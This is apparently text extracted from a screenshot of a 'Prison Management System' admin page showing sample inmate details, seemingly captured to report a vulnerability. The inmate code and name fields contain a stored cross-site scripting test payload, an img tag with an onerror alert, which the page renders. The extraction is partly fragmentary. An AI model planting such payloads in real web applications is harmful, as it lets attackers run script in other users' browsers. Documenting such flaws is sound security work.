 localhost/pms/admin/?page=inmates/view_inmate&id=1
京东商城 T 天猫 其他书签
Prison Management System - Admin Adminstrator
Developed b
Inmate Details
Print Update Privilege Delete Edit Back to List
Inmate's Status: Acitve
Visitor Privilege: Allowed
Inmate image
Inmate Code 6231415<img src="" onerror="alert(111111111)">
<td>123
Cell Block Men's Prison - Block 1 Cell
1001
Name Smith, John111<img src="" onerror="alert(111111111)"><td>123 D
Sex Male Birthday June 23, 1990
Address Sample Address only
Marital Status Married Complexion Fair Eye Color Brown
Case Details
Crimes Committed Fraud, Robbery
Sentence 2 Year
Time Serve Starts May 31, 2022 Time Serve Ends May 31, 2024
Emergency Contact Details
Name Will Smith
Relation Brother Contact # 09654123987